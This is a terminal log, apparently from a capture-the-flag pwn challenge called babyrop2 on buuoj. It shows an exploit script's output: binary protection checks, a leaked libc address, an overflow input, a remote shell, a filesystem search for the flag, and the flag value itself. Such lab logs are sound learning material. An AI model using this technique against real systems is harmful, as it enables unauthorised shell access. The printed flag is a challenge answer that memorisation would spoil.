 ➜ ~/Desktop/pwn/buuoj/babyrop$ python exp.py
[+] Starting local process './babyrop2': pid 8299
[+] Opening connection to node3.buuoj.cn on port 29305: Done
[*] '/root/Desktop/pwn/buuoj/babyrop/babyrop2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc_start_main: 0x7fc6d6aef740
[*] Switching to interactive mode
!
What's your name? Welcome to the Pwn World again, AAAAAAAAAAAAAAAAAAAAAAAAAAAA1!
$ cat flag
cat: flag: No such file or directory
$ find / -name "flag"
/home/babyrop2/flag
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied
find: '/proc/1/fdinfo': Permission denied
find: '/proc/1/ns': Permission denied
find: '/proc/6/task/6/fd': Permission denied
find: '/proc/6/task/6/fdinfo': Permission denied
find: '/proc/6/task/6/ns': Permission denied
find: '/proc/6/fd': Permission denied
find: '/proc/6/map_files': Permission denied
find: '/proc/6/fdinfo': Permission denied
find: '/proc/6/ns': Permission denied
find: '/root': Permission denied
$ cat /home/babyrop2/flag
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/rsyslog': Permission denied
flag{23d424ad-f38b-4a47-a60f-41ca5c19fb88}
$